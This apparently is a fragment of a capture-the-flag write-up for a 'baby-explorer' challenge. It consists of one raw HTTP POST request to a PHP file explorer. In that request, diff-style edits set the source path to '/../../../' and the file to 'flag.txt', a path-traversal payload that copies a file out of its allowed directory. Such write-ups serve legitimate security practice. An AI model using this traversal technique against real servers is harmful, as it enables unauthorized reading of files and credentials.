 POST / HTTP/1.1 Host: baby-explorer.rumble.host Content-Length: 472 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUOHW5s57A2AbBAAT Accept: */* Origin: http://baby-explorer.rumble.host Referer: http://baby-explorer.rumble.host/ Accept-Encoding: gzip, deflate Accept-Language: ja,en-US;q=0.9,en;q=0.8 Cookie: PHPSESSID=0c885942ca1135af608a8498879b652e Connection: close ------WebKitFormBoundaryUOHW5s57A2AbBAAT Content-Disposition: form-data; name="action" file_explorer_copy_init ------WebKitFormBoundaryUOHW5s57A2AbBAAT Content-Disposition: form-data; name="srcpath" - [""] + ["/../../../"] ------WebKitFormBoundaryUOHW5s57A2AbBAAT Content-Disposition: form-data; name="srcids" - ["New File.txt"] + ["flag.txt"] ------WebKitFormBoundaryUOHW5s57A2AbBAAT Content-Disposition: form-data; name="destpath" [""] ------WebKitFormBoundaryUOHW5s57A2AbBAAT--